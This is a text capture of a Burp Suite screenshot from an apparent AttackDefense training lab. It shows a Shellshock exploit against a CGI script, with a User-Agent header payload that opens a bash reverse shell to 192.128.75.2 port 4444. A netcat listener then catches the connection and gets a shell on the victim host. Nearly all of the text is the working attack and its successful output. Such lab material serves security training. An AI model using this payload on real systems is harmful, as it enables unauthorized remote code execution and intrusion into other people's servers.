 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.128.75.3 ?
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.128.75.3
3 User-Agent: () { :; }; echo; /bin/bash -c "bash -i
&>/dev/tcp/192.128.75.2/4444 0>&1"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.128.75.3.
Ncat: Connection from 192.128.75.3:51942.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$